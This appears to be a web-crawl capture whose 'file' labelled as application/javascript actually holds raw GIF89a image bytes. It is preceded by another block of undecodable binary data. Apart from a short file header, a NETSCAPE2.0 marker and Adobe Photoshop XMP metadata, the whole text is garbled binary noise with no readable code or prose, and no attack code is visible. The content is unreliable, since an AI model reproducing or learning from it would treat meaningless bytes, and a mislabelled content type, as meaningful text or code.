��_���r�PRy�9!��(M-��4p����\��7y�� �*�G�6X�*d��@�܀�P�G�����,�;�� �U}�W8E�� y���x��7K���� 7@�v��x � �����2���RP��r���0�͟0���ޤ6���r�>�Se��<�W��\8�5M й��F�LԓL!`R���9�PK��L�z|΄i��!!��y#���4h�R``�|�G�@�4"	�c�4�(�ں��F~u��W(���(��`R ��֢J�h�~`V�,Shy��/u�K���P  �v��W��+}�O��6] X��'���5]�< �- �^�W ���َ;�T�т�"(XA����FRR( ɼ�hm�x�zTZ�5Ь7 ��9��-�E�P���CEpW�}	iYI�2]eFqI$�SJ���~�����	8A��<(�pԄe?9H7���FMZ|�'eTK���#u��eŁEe�A��� �4(�1X�%i�����U�b�Ѳ��`��ݯ�D�����BM��b�h(؂��_HکLZ:(�'����F��%h	5� ͅQ_��ApR���(�O`��(�֭͹0n�4M� =o���[8 Po�_H��%�B%^�\�MX�,Q�5R `�u�8���PK��E\��F�1��0	�kߎgp�R�6DhHg�_��_o�_ �bx�b��b�Y�%TBͅ\�/`,,@=RX:�P�C�CE E�E �LD�). :��O��qK�������2��RpT@�����paB �>9��b(-� <��[����������a/��K<��=�5XdFn�EV�5_GV�FV����p�/�/ȅW�]'H���e�6�T&9�V� �cX�Y�eZ�e>�a�V@XB-�W�,��K;b�3(fdNfd�a �2��N�e@���&iBȂCЂmf�;�� ���&� r��Yg=�c[�c1���[�T>��]X6�/|LN�/�N&�fN�ah�aA��@dB������(h�- o���� @�q.gr�ri itf�u��&��V�[~�Y'8 �Y@N�W֗�g�a���{��A��>��p�3p xX�v� p�q�‑n�j��i��j�钖�&���g'hi�ټ�Y��i>�قz���k���_�a�>��n�p��~Gx�6l�X&�X���P�KЀʮl��lʦ�P����l��+�&��/؄P���Ձ�Nk�> >���f/�����jV���a���68�( �(�F�^��>�xʋ��X��n���Ϧl�n���V�rP�#���&�r��/��6��F�Ё�V�T�_������j�m6~�H��> XV��(p��hz�h�vp���~�%pl�nЀh���p�nK�K����nrq/�{(q�.�g�'�r��������M��q�FeVxaBpH� x�f-p_�W~jG�j��~�����G*�������.�Gqr8qsrX0'o{@�r��5��o7�q�����SFe�q:�c>�(� �W^�%����q^�j���
�p�rIG��# �t�r7sx0�u�x�Q�u8uT��S�s{`�5/[ ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251204/b32e1c48d83088589bff9c4ec8160051.js
body_size: 123259
content:
GIF89a�� ��ChI�x$ޥ��)��#e.����Zō �֜ޜ���3�d�֔ݫ%��)�{
��A��Z��R����#��[ͥ��)��Sݥڜ��|Z�vM   ��R��2��8��4՜ ��d997�ܶ��E�4��(̦ɶ��R��E׿C��Z"4'��6����1��,�m��$��I�۳��[�uʘ��:�"��9�{ �s�s�R ��1͕�Z��v��!τ ��F ����Ƅ	τ	��{	Ō��j�R�j�Z ňΌ�v�{ �i�x�ނ�W��J�R �Z ��W���i ���!� �z ڧP�f ʒ7�s	��d��JŃ.��s �W'�G�s �ZƄ IIH��Wccb��ޥ��ƽ�����ƽ��֋��������������rrr��������޵����HZYY��甔������)��1��9�܂�z�t�J
��7���������%��R֔ ���B���)��!Ό ����!���1�뛿X ��+܊�����z������%��&��v���i ��o�������������6��Ń5 ���������F�����&�G ��w׌��5��W����f����W ������A��������)� ��ߔ	������)� ��)��>��!ޔ ��!�����������)��R
�������Jޜ �Q �� ��R��=���i ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5f9afa07-eadb-4aa1-9b69-e507eed22362" xmpMM:DocumentID="xmp.did:4827991EBED711F0ADD9A1FBC5BE3854" xmpMM:InstanceID="xmp.iid:4827991DBED711F0ADD9A1FBC5BE3854" xmp:CreatorTool="Adobe Photoshop 25.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:699ff51a-47e5-47c9-a1d7-9f080b9820e2" stRef:documentID="adobe:docid:photoshop:55a7190b-63be-d344-ab41-f50dedd53115"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � ,     � GH����*\Ȱ�C8��A��� B`�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s����ƌ�� �ãH�*]ʴ�ӧK#��A5�ƞX�j�ʵ�ׯ`ÊKv#F=���ʶ�۷p��X�E��x���˷�߿���݀�Z��+^U*F�K�L���˘3�r -DƠC�v�X��ӨS�^ͺu� hՎ�M�v� 0�Fvͻ������#�a�ȓ�š�"G��	�(����سk�ν����Ë�O�����ӫ_Ͼ�������>1h�� \rĠ°�� >��n-iD�PF���6���F(!B7H�ib ۄ"6�]+��	vh�(���,�f@}���Y�-�8�s!j���<���@��T8��B�H~&�P�IF)�TVYe��A�J�Y���)��d�i�hB�a�0f���@`�:�i�x�gRtm��q{��&=	h��&��R.ɤHA���R`�I⤘f��PdID��iC69㨨��ꪠ�P)�Ʊ�:��Z���뮼R8�[�$ ���J'��&�첩����,��2k���"Z*��b����f+�䖹m	���"*g�Ȗ+���m����.ꬾ�Z���� ��A�wJ�p	A@k��W�� ��=�����Z,��$����H��	�[��0Ǭ�o�&���,��<���-�\&�5����H'�(�K&���p�TW-3�
Om�e̮�`��3�k��$�,��l��s��m#�;�]7F�������k��-�r��mw������n����C.8�g�-݇��#�k��������rw(@�G��:ޥ�.{�~����6�������zb���,�n��*������z��}|�3o��y������� ٶ'����{����w89����������.4�������C��� !�>���'�_ �w�p�D�'� ��{���]A
z���� E�A���(T�0B����^
gH��/�<��l �A!���@"�����2P9��`t(�&:1)A�a�W���O̢��� �$�A�x�-�񌾢�a�v�p4���E
!qq�c�h��� R����0�t��H�F���8d�[8�A<:�3�aʨ�(�ђ��	�EPB��L�(W��?�0���$YIKB���1d%k���2�&P%Cz0�����L�
d�H����Ɍ�	o)̄� ��&,��M
� l|K `�M p���Lg�p��r�2*&('6��9����lW>���~����@
P���(B
%�"T\}�A#zЉR���hB�U�`�����FL@Ғ���Hi%����t)=iIy`��`�,TɩN�Ӟ���=5��r:����HM�R��/�,��PU��ժէК�N��ծv�ZT}�W�j�9��V=�N����t�TY*\{:�5���7ͫL��NV�K��d�_���$��Hl2+��6�ʘ�0�1��Zvӈ�c�X}4�r���8F�Қ�Hmj��Zֺ!�e�lW�(�PaM���kc�[�����MK� ��׸�Mn4>�OI�݆n������M�j��Z�L���nE{z�
7�hmw����Vwako{;^��c���~�^�J�V'mh�]T`��&�3:Kh8��h�)G��lz�-�慩d .���u�c!+Y������lfG�`�0�p�gL�o7�1j��1�X�@��t�a��
8������d[�W�`�1�L�;��L�2����<��?s�g��f%��bFr����"����iV3��쁫�8�x3q�vd0��� �d_!kœ�ma�<C�!>�8��.��SlbSzҘ-q38�Hw�ӳ��iA�Q�:�302&>�N�ү>��0e,�ձε�Q��Z�@׺���M�R��M�a-k`?���8�$7��*����6v��-�6_��>�7D��	0��F7���b'�熶����gg�`;�)�	#$���7��f�T�O�����'|����'Nq�R���"��O��Ё3��iX��(����Q�+<!����s�q[�<�8���ϙ,���7�9�� ]��4q�A��S�2�u)2`r�����0��5���"��3{��#�����7�%�鶃��&���M����G=�u��=����>��Y�bـO<�1Y�!�@�ܵnc�`�^�)hqb�O���n�fϱD�- ����w���ǛԌ�������^ر籊��\_{/h94=�׷�ٟN{2�ͬ$�}�o
1��;Zi��Jq����G_ZӸ޴��/~����N����bzT#�;߇a�v���ȿ��;����y��|�������g
Ȁ��p�V��׀���h
��px��$x��7m��4��z�0h뇁2X�X"����3H�$�~�w�G<8��m ��Wg9�`؄1��аb�}��G�g^1XϷI��g�P��}t�v�voo�X��n��;8
>��'wk�tX�	h�T@x9h�؇m8���d�w�V�x��  H�~؈��؆�UZq�+hs4��Bh�|���u�����Ȇ����{� ���I� 0�����ҐY�E��I� ���W%f^R��ݗi�~��iX~s(�O8x0{������������ؘ��������(V ��v���E8��r2�p��H����6��􈁏�Tg����vЁ�h��؍�x��@��b��uv�h_֐�'���l�mv�Ш�'hᨇ�ȇ��������b ��ȏި�x(�Ǎ.9������ϵ��׎(9��h����5�θ���8r�H�H���u�*X,��Z�8P�NRBpU�I��y�W{�'��8���x�?y�,��M��D)�t0  �u�� lA �㸗�h�� S�(�s\�דN��2�A������X��Ȕ�И�Y�����,���-�	Y%�4da)�e����hI�P��m�b���Y`����7x.���ن���r��y��u��(^y
�P %����FYj���?8u�ȗ|I�Õ��	�� ,��-㤀���d�y1^�]Ι���Xw,�~������ȁp�q�߉�	����y��u ��I�H���@�j����fƓE�w� �
�%ik
���䗄�*O��$ݩ����9�ע��ޢ�X�"�b��)��7w�w��5������$���� Z�|Ж*Z��Ԡx� J��8���1����������=HxoP�N��`�^*����2}	�>�o	xATB6Y���~�iw�٣:�������E�9��}	���7�gZ�}�H����&
��*��j�JYE�W�'�|<��`�]��iꨏ*�y�������f��Ƣ�z�m���@u�; w���1y������#9Zp�bX�����ʪg�H���z��פTz�P���ڭ>J�Vn�Zd怡�E��z�d�wj��Y�?������z����1��)��
I{�%)u����
�|��Y��0
��}����Zr�Z�ֺ �*���w��)0�*;����Tꩅ�+�/�
����z$�M�9�9몬�~9�q��.�������a�Gtz�W��~�����K�	�YV�YO�����$б�ٳ���Ek�B{�	��A�	������ʲ0�����w��Z�e��Ƒh���@�?۶� ��<;�����`��X�6B�u5+�ʄ{���ZZ˵��`+�K�I`����c�t�����j
:��v{^�+|z���۸8 [���+�>���������W\���ä�<%�C_5��@P�!�f�I[ ���g����}I�k�o��"k�ǫ������L@�n۲�0�����*�һ�����������J
����(���9��V�V�z��:���[�>�2dR���蹤[���m�Uc{�_��k�����[��+(�5��`�;l��۳2�&���K�![�8|���������J��\���S�q
���R��*���/��1��F_�XL�U��{�y<ĩ�ǵ��X�����g��&\�\�\�p��R���[��+�w�����{�����!,����t $���4���j���i<�	o�r<�J@�F�ƕ���M��h[9�� :��ǳ�=�,�~@��l�c�f��?z�,Ȁ�� ���<=�*�#�áe�L.M����Q2��l��y��r�~(��EwͲ��	���\r�L�Ɍ����ڌ��@�����7����2X�]��<4�:�Li�	����D�ёlŅ[����	�&�
������k g�,r�>ѻ�6|�k����.}��
��}���l�(�.}�=�VY�!=���
���w��.��
�d]�d*�E]����g���|�T�ѓ���y���}��������A͜C��!мl�H�֌�m�Z��8����ؒ�/M	 $�ǧ��_]�M,���� ���}\������LMа��r��������!ʺ�(}����M��<�)m��܌m��]۱�����*ݙ��}�l`���}���3�ֵ��<�6��p���}`�����n;\���ޯ�����}��[9&�����L���m�ˍ����}��]Խ� ���}�6��@�>W-��=�P�ɢͻ�֦������̭ݙ*��}�#g���=��"�VyL�����-j��@j����X�� �8��$��jX~�Z��=�t�%,�⭐�}��0>܄��]>Ѫ��2~�Sn7p��9��;�۹M�����N4+܏���N�px�j.���]գ��xN�5�ŜMu��	m�u.��m���ԛ��K��XN�q^x���6��	,姮�,����r:�>%�ΰ���͋�̝�\γ�`��T坭��^���Z����~��8� S�:7����.
`0�VR�a�d ��.�%�̪��ǣ�=���+�����.�.��B~��QD~X�*��D�]
K��׎�Jm�[��� �-��TP����2Q�<U�o���ݮ���0��^N ܐ �^%��޼�����U.���^�˦Ͷ<�����A����(Yوdg�݋�Z�x�N��>��>���-����
�~\����- "�]����_`���<���M7�q� �~�5O�,��:_�A/�>:����T��{� ���3�+H/z� 
O�`@�K��V/�Z�T�
�  [����g��+��/�J����y�h���m)~����i�]3����ȵ�rx��e�Z_�����O��+?��@�]��������?/�,14}���N��/O@�0��?:�w}@�(��F���}��QRf=S	>˴С��%V�20��t�����C]Ψ]aF�ಆU~d9�ڬr��3�`K�.a#sc�O�A�%Z��Q�I�.M� ��M}� �M�+�n�P�YQb���1gW��f\����ɳh�e;V#9�x��U�l�QaV0%\��aĉ���и���57���e�8��a�YA�QN��s*c�©�*kjv�eǞ��F�h8"���@��8ֿ��.<u�`:}��f�s��K��Y�u����fc�
��4��Q��y����v�Ww:{��(�@}�U��?�}m�ƈ@�Nx+n8D�����A#<ʩ����u|�����0"�:����p�^S1DE�p�ܔ��>�Z�EQ�&ƙPXC��2H S`
�pI&�d�����4�̅�Բ0͚��K��8��)z�L�BsM6�ps���$9�޴��:����,��<9��I�>
%�PC�tE�Ht�E#m��A�`�LAa�T����M?�t�N9�� p0 V}r�UXc�u���V\s�� ^x�BM4��R�5�XP[!��<9!YO��PR���M�H�O7��z�u\ru͒Vt������u� ]z���3����.��$���68�~��2ق��8b������I��_-�x8��1b�1�C�N8F�b�Yv�dP� F̖_�Y`����b�TY��o��Z�0û:~xi��f����6ajޭ�����K����|��È#��l`�&ۑ��`�Ej8�ݶ��'�Yi���[�9i����.�WoD9eq��N��>�&>Q�j���+υ�J�3��^�=0=�9�$�p����,��;v�Y���㙂_�m7���U�=�w&������x��y�_fv	4��g�'���
�>��c��-+���f��DO���e�o�r�����)����v1Jxٻ����4G1#p�s���;�́�kr���v|C�����s����B}�PF0,�>"�J�i��4���t`B]<���K��B�e��<�N9�aOU,܈
id�G�&�M�Kl����+�!u�r"����eԪ����b�O�d�C��@I1J��<n��ܣ:�׸�ь_�������<\�!@'G2���<),�E�B��dX�������90L��MC#B�]9�L� Ub�,_���m*c��^�`S��$f1��{DC$4�0��Lf���R��Jh�>���|�
@m3��d��H螑$N�dg9IhN�*4�h'=)�N|�����d�_FI��@Azм���%�@�O{FT��(=m�����U��DɩMwJ�-��3?J�lr�&=�1���i���li=_��se�iO}�S�b3�`�-c(��`���Q��K].�d�EU���$�Z�*6���`� i��U��U���e�]κU�ƕ�����<0���`�+6�I�7} �W��M��מ���(M+��׽����z݉,Ԡ�����a�'��J;��4��[!W�b�z��6�Z�j֫a�ei	�Y�s����aw:̪vs����o{�ب����=-l隋eթ�p��X:F��}T�(�} ��\�dRp^��׼��H� 0_`����zջS�=!�]/ ��_ X����[^�&�1>BGi�����0�,\�����<0D����C�?�jP��M���tt��.[�WT�.�;�V�N4� �q{قc��X���:{��!'������כTX�Ư�^���&���L�v�{� \TJ*3�!��yПx�2e8�0! k�(�	���ೞ�,B�l�&t}�\����Dߡ����A��YFiDKZ��42��;�Y�� � �e<�Z�}1��E�"`'
.�����F�8u�E-���wп���QMlG�d�+����}�����t�;BB����2$h z@�9n[1�%��Đ̻��f�����`{��~��-؁7��.���Mi�����&x�	
ꞓ�Z��fx�I���\�"�~�J�����:;�o�뭖]*|.'�A�Bk��\��ƢiA�
KC��o�a�p<��8�W�qqk��=������QMx���Wnsx�9��������}���γ<0��C��Τ_�m���	�����J$o��� tz!Pp�u�����}�m�{�A���~�-���Ǟ�D'Z�#�����(��6Fϙ��s�^�\ѥ$z��O>"�m�s����<
�k`�i?t���]y�G�p`C&��G'_H^��b��ТDb����wta�qb�����s��z�]@x�۽���'C�C��~�<�~xW�Cn�>�!�]�����?�и�X?A�=a:ؓ�	�:������|�=�C��S>�� 5N���<oR�۳T>\�dZ6��>���j���� �������;���8c�{A볁{�= ��x����{��sB�C���=dC/��At�Zb*�ڧ}b�-4D@0��C�"���;��	�@���B�$�e)�:��;,(���@\A,���,�5�=���{��C������<��[�5��$��!|��SB�{CC{��B�cNtB���1ܒ/C!��}j�W�}Q��C�E���3>�+6>D�R��$DdL���=DƬ�7AL��YD̔�ŏkD1�A�[��{��k���Jt=l�8bYE�+O�$D�Q$�"��;EV�<ͳ�:T(W�Eq�Z�EX1L
�m��dR�w�8���kF�3F:DiT��eF�\����1ċI���D�s��f�F	��n��H̜�"ǵ1Ǌl?]��|�? dG?pGP���:�lIS�I����C��ǂ�ӫE ȦT
�+0QH�c�N�FF��a���Ȑ�H;f�ò$���@�F�����d
#���ޓ�aI��CG	i�P��r\���2��6��I6��0�,;�$6e����KL��G�lE(�©������ ����<
X�$����DI��
SKg�̵�K萆g� "X�M�MCD�	�HܜK�<N�t4�4J�</��K��K��8C��t��4����J����O�L���NR,Jy�3h�̾d����4����
`�|1�����Ԃ~�&���ʴ��,O�dK&��9��͵Խ!���K}�k���N�ԅ�|D�̿o�����<�$P���u4ІQ�$� 4O ��-X�g�̯�������:L���L��O�H�,�*� �$$u�%�N��C6���в�Ν�Q��C���	���䄜��%<���(%�	�U��L����R��q>�DP\�>�3 P$�����t�@�Q'�RE2��h|T�"R&5�#����ԡ�]�R��Q�|��P��dl�V��!�s����1�w�	W��RB8�pR"`����j��SEUd�E&��f\�%u�q�N��<�d-F@u@�3�C5�]�%GMO�IuOd�3:�T#=M1SRv
����q26{Mf-O+-�cMP%�$��X�-�����-R	X�}�Qz(�x����A�������jSDUe5�|�V�C&�Sфi]`����Vm9}�o�Oq��~�DE�t%F8\JQ@�x�LuWxZr���Η%T���H�|~����G�ڬU��I�I��[�����[�۪�MЃ���sS��U�P��W:@OQ�@�}р1I������Q�N��f-���T]ס��mP�}��LZ*�ҏ��a�U%��b��m[/0��]]�m]�ӳ���U]֝]׽���]��]��]ߵ]��՝�,ֶ�ҐŴ�5O��;���`�� ���|�s�S_T��֨�֚���G��74\�A)�[v-Z�]������T�P-_	M�e��O�_)Ia�a� ��C�_	:��V` �a`f`	�� G1V�P��oL^�\�t1Q<�W^T��Uƿ=J�5���������_0_ǵ��4UZ��T�e�ʍ\��+@,^��/����V;r�^)])�b*�b+�b�1]ݽ�-�b/N�(�b1c,&��&~��H��4�F����1��^ށ�}���D�Јd�L�H��ص6��u����#6K�\�b�u��L:P-��]c&n��4���1�]R.e�bSNeU.��]��eeR�b�C�6"�L�/}\��d	�c�ݤj���Mᣴ���"!��[f �f9r;�f�fk�f�*AE�P!���_ݴ����d^n�2l$"��E�FR]�\ӑe�@eW~e{�gA�b|� }�g���g�.h�Ne[q�Gvg��e��7��9��Y��\a�cb��ۣ�1"[ ������R�� ��.i�n�?��v�
]pgI&�r�s.�t�+����$6�N�W�5(�g>h��b���څ�&�~j��Z�	Ѝgy���v<6Zˈƥ�h�-�e��䥴<,j��I	i��Z��"���%ຎk��Λ�;&���-砽i��i��i��z�ix>��uZ��䣞Z��j��ꪭ����uj�N[�n�� ޗ�j0�C�N㛴T�6k������FW;f�z���Aʢ�ޗ���
" K�$C*nTI\�^hF��qfR�N/ƾE��OE�l��l���3�����&m��k�No9m�n�Dij���n�?�� �֒���ݤ�f��ç�`)<1�lOp�]�v��V�/xi��&�.�=;_�^��F��~���d�VN}X�ʶ�O��n�ZLa]��������v`��O�� �ym�6Kp���޸0�h#v���JG��6fw�^q���)�qO�k��dȹ��T%W^��p������-q�u=������7���Hޝr+����땶��;Oo���87�j�\��o!��"GQ�faf� :q�v4R%e)�k���?��-��m^k/o�/F�8��.R3O4'@5WګtC����MDq�.q�s=o�:'`��u`�P�Z_v�>oA�se��5t0W�%�_E��{� �m�]T��]]�sm��]��a'�^���e<���>��L�U��V�_����^�șu�����b7� �N�>x�/�=7��w��u�d�w'I�}�6��7�w2\�'�(G�dHw���+%ws?�p�ڐf�	�_�`���FTu�m�Rw���w!���f���{�w\��6o�!9j��M�oy��ٕy������O���zcwxF��XV|�����I�G�x��0��FJ�A'q��	�������v���2�C�O J�ȷ���7����U._�OM�GZ�7���a@�
��'X�;{Uj�˅����{����k�?��g�_�z^��"{�WY���Y �]����Y��|�����E���Q�Ռ"�W���wc2Pa��O`�k�����=��v�S5�>�	l�ff�~��O����x�w�������X��9����7�06�@�ޗNr�0,����'��ꢽ0-r���>S2R+i��.h\LK���8W���d��M�4s6{�g��^Ӗ%g�(̤J�2U��T� #�R�j�*֬Uq�Y��kbPdV�%Sziײ=��=h%f�-޻zi���P� �!����&�����#Eȏ1��[ذ�z7?��h��lD����(͟W;+U+�زgӮm{j��w���6���es�xAd+��p99�1���O�^��H�еsg�r��Q<\y<z�ӳ/�������,�׽ �> ���?k �ƀ�F`iL�_�9� ��P@+Q\q^�EVd�D D���$�8"�d�H"g܆1�X!�0F��s����e�M�#�*��E>�wdG
A��wc��H9e�UZye*ʲeJ���D8a�S�"�efi��i�0���&�Z�����y'�[՘�ar��J:(��zh�e���:��Cb����9s�E.�iE}D���z��**�{�*����}	u�*~����z+�J�h�'1��b�+찕��yƖa)�NF��n7mw�������r�`��)yC�x����JG��"Fv��8/��R����g��%�,��Ig����I��D8�	D,1��7k{?<.��fќ�J���\2�%?��zX��O�6J�l�sx�K|�Ό���3�A�\��D�o���A2){{2�Q�h~>�H�k����v��<7��eh����iw��f�J^���i����g9��^WE��7ف�{�c��k8�ܲz��R�l2䐳xؕ+;'���i9�X1��EJ_G)�^s�:�L��5�8�>;��ϾU ��;�뎃�o ��N����<��;�<s�Kϼ����­���em�{u���}�����2I8�V����8��K���K^1��9���g��E�,�  ��@t0}�s����?�-�AN	�������&��+?�u����\�RP>v.C�1���h��>|����q�F<��#Bl�B|b���"��$������^�
\�j�gq`�̂��5��ll[�"�ԡ�uD"��5�	_����օ��e�98$"��	�pB�s��j��E�G�$&iP���m���$(o �x.��3%*?����\��t�FF�]o�_���`X��]����!/f��F[�/��e2���D�0�!MeP�Ո�)�W(���&8�)�j&S�Ȃ.���0��j��K�9�yR���,Af��f�S��g4��"�S�1�H}$2y2����Ep$�6�"���C��
|���;׆)�d�m��.��Eɲ�)5LA?�N_�2��0+(����E0fA]u�Eu"R����2uNu�>sP���t�Jm���U luO8:o�ː�.�r��Q����F��&-�����n��]���e`�[NW�L�A�@��Z3JԍF�uMfb��V��bd��XG@V�α3iC���b륦e�wX�Y�Ҵ`�UV`2�0�# ��������@�%� ��AMR�I��S;����}n���/��.Af_+�ͺ�>�HEg�[�f���=�M�$&hTc�/��x�^���-��M�K3�`�c���d^�
x��-0p���PC /@�>^r`�Ʒ��_����rw\�Q�g���}S%m��Ek�$dW�-lmo6�b��K�xC�HM���>��l��LU�t񱐑��%�b�l�����
nq��x��c-K�<B����L`WA�5L��������P���L\i��<�M���='�����5d|��m�����6�*NtD�����7��4mbk67���䳜��":Ԣ>5� iL�i��cEy�ИZ�)��:kZ��d~å���teo�dˮ{]:7�,�}�����,��4��V|���&숿�n}�ш��X��JkN�
�st#�Z��m��Xo{���v7��c�����J	b�o%��^���k�8�<8R5y�l�˙�y���M�cL���7IK�ل�!-�T��-♋F���b�n�'��Q�}�K����E���X3)e�ЬN+|�"o��9nj2;��o�!��o����8j�>���U�'�L�7�s��d��b���]]�y�����x��_�������}��F��C���g����>G��fZ	�ڿtkbg]�\o�A��L�8�Ե���v׳�o�c��������7��������<�o���8+��l˸�]�~n�5҂��Z�&0�.���t�ClvL��>��q�I?������:	۟=٥mg���̧a�B�X� &`m����]�<�����QZf\ ^����%A�)@w��u��]�iߗ��
���1]���u^,`� \��֑��a��u�����1��5��B������T�F��BIH��u�F!����-���Zw��
�I������	��;��
GHe\��� ѭ����� ���z萓���A
�)�!&Y�y_�a��HPqmab	D�&N&fb
i"t��M�"���u��AW��a���"�I��b ��E��`-�` �`Ň+�!z-��A["��Y�;�a���&^#�dc4\"7R	�L�`�8v�8��4�bm�":^5F_��+6co�b���.��>�A.�!Y� `�a0� ����y�儀2�#��+z��@D:c�M��9yh!�|H��H��\%K;z�G��H��:.d����U�;�
ȁ:#,�#3�B����>ʤm���#@
�NeAV�R��BV���@��,6BR�E��S&�F����X�%���%Z��>e:�d�#%> U�ON$,�%�$��%_�`���R���T�A/b�|EWS�"P�YT�͌�EJ�O*&#V�d��}%[v�:�#[��L���ce��^]c�%j��-ʡg��ʱ"]�u�k�@�)UP��ff$�e�EfGcW^�V��o�&
gl>�M��L��~mN��]��v�^*gk�%lB�V��a�f,�f��fv�#Tg���8���=��C�[{������t�dl��u:�~�A�w~�kfR�|�${�'jJ�z�!c~gB§�'�e��V��r�%g�'��[�����M^�on���(.<^�2�_�(U@hM����f_!؍��{i��(P��t�����(�Vh�%g��-F��f)��(:�h�@�Ψ���Ҩk�h����Lh�����W�i3�h�cqbX��(�a�h�٩�jt�%:��y�uJ��>�rcw>���!�ꨚ��B��2h�U������F�6�m��RrZSsU���*���.q)*�*�0�%9��^����u���^*�j�fB��iO��*l�݇�ٛ�~��2�����n�GѪ.�N!~�4䪤������ꮪk��`�%����d��\��br( y�Ek�n�^�^��r��~���cG���B[t}g9�Q`˸���Ji�9��k��+��h��ǽ,�8+N�k���딲*�J����L�~����=l�Fl^����^����"�hj�N*4�l@����음j������b��V�l�B#��,�L;��6X���Ů���-���6���NҺ_��c��"֊��V�f����q�@�nۺ*_^�׆-�
��j`g��T�ۚ�&���E��m�W���`�b�Ѻ(����B���F\ ���R�ܶ���.��w�+��l*n��.�>.�En�� ��喣ZP��j#�o�>Y��*F�
�5�C�.�����֒pV����&W��n�Z�ﮯ�/�j��B��V.':�Ϛ-	���6�66X�n��nÚ����z~�r����߂�n�j��n�o���/c��>��ƫ~/�Z#�$�J$\��o(J���oX��Ҍ�Ro
(mK��rm�k��g� -4C��p��^��".���o/1pl��v������p���\�+W1����F/Gqߦ��d/4�v�^0���E�q�0�rT� �q[����q�S�H���X����v��C1`(��nP�2�$��-.��-�ͫ	bX�i�����P`�rl8��ƍMR�� �*g�.'2���lYR.�@�	1��0g�̰ m�)�."�0C�17��l�ZHXN�R��R�'?k�.4��4�3:��̭Z�4�37ǳg�Q])�2>S�,�.-�r�@�q@�٨M-{��,s�0'DA�ͻ�X�$^1��A��~�p8�,�ڏwIBKd����I���R>�4n oL������&ΣԴ�슩�M�4O�pI�3��XGˠ��Ф�����wAJ�45���B��|�ROW5O?RHP�Q[�V�_l4Kc�>0J��DG�ӬZ���H[�Z7�\ϵ�յHD5�	pC�G���_�uB`��`�u����5�M�w�KY6dsMc+�6�4dl��5���� g#hGvZ�Lh{�
�@�h��j����Li��l�5��bg�X33vy�4b�S��A�6q����5��^/���s��Dt�4B�YA�ek�toG_/�v7xo�@h6��	�t��6���11${Ƿ|�w1�7ςAФ&�7�79�7^�]�tfn/t��(a� LF�7���zu����?x\8�g�;l8������2tr��%j������.P����8�����i�o���c��X8�Cx�	����B�_��Q��'ym��zz�zG���H"�[9�I���K��ky)sREA�=��8�Ƹ��_� ?��=�y��Ʊ}��J�T�E�@U��b��5=����7�����E�m[E���d,�ZE���9L�EI�?M:#����:���?��G�p�Wn{o���Lu���vb3y�x^��C?���Q�Z�1�O���d̮{��Y�>rY��x�UP��mS�թ�SZ��>=����2�1��d�՜���KS��A3U\����;���_� �:��5ȯ\���$P�:��;4�>a�����:�9Ah~������:�Ú�Ǵ@*c�nm���9U��jMx�en*6���;\0��.��&ekt#�lD_Y7�Y$�DO0C_� _�|��04��L�{Q�A�#|��yP�]�yԿ�/L��:^%���U�ǝ�%�s`�4�a')��0� �f��R[ȇ8���[\E���?�eI=��1�ዾ-�"�A���B]��cҐ
0}���Ӄ^j\>�u܎s��5Eă=����,W����g�C[�=����������)7��[0/z\�g'$�Ο2��'�����d���MI���c~�)۟��r�/��.E�<�58�dn����!~����$ɱ���ju`�{�*1���n۫��c_�� �GI��2 	1x!���h�ED4S��Ì 4�!�@�#I�4yeʒ8"�ki�O@`�3��Z����h�L@�!��2]C�6e*��)~"UV�z�d Ϟh�e���.�5{�gZ�@���2 �X�N�ҵBʁ�jt�b�p��1=X	6|�j�7^qdɓS�|A��Y������56�h�tj(%�9���hԥg׶m�8+8(�����>���$�6tl�^�����'2�H[�m� ��j�x��˙���3:�2a+M��kרS�GV��i9���ʝ�?����+6��ｿX�+���CЯ䜨���sC�*��7�@���{��3�X�M���X�ņ^kE�TT�F܎ٍ�u����#1	砓1E� J���vX����;I/3hҼ!�z���@.#4K�(�<I�q��!o��/ ��ȭ���9�4O�<�l�!���B����44�Q���㲚J-F"i��RLɑ��`ԠE@35T���T�3HEdN�X��-��јd�K��[I���T�� � ���x�s�?/2����M��t�Su�4���M7�y�,9��
l�O�a�V�DU��W�U�D�WU*��)Yd� �*�u�������N�ԁI�t5&�U|->�G��cY��R�5���$E�u;o�<S��x�~o��]}}�K0v�]K��6U�������]=��D?�t>k�9d�`�����E����7��Y!�:�`L+xS�E��6.8�ܲ���[n.0�;^8�ZA��a����ת^QI�������e�&�6�!e��0m�z�&�3 ��a� �U_p�iFwܨ�k�i�Ȓ�R�u���Α�D���C'>{l�0�3h���c}{��š�;��[�o��0y������w�a�8n%��V;�ç�f�x��Q| �s�Ü_F�*�`!�sF�^��-�%x��ng���}�Â㼷��e��9��"5���.��Â��0f
{1|�#Ƅ�u/���L�J�1	|fj֫�i��ְL��º�s?�]���{j ��Ѧ��j ќw�.A�Ë'(E4���}�C�|�1�s�o�����_<�����N�|�� �����Q��X�`� �k���X_�`!S���g�H1��Y�{��T�/+^Q� ]�p:Q��Zb���(������QƯ���%L�`�N���1y�A��a�S!��B\���Y(�y�C��5Y3�0�@�b3ѧ�F}Ӊ���(�SDqK��VɨVr;P��O9�[�������[��M��fo��9N�0��	�9�jbs��t�GI*Pk$�X�QN2�8��������,�O
�$��ĉi<� 8���  L
�`����3U�܏3eY�Z��I=[B��8�:��q+]*��ޫ����F�e�K�Ԧ;� 3�8����1��Һ��:�:4]����M����̞D�*T�5N�'�x�3�"5�觡�zY�c��B�/�q�]���9Y!����W1ck����ҹk5E
